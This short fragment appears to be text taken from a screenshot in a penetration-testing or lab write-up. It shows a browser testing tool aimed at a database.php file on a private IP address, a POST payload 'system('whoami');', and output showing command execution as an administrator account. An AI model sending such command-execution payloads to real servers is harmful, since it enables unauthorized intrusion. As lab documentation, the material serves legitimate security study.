 Load URL
view-source:http://192.168.8.131//system/config/database.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
system('whoami');
1 test1\administrator
2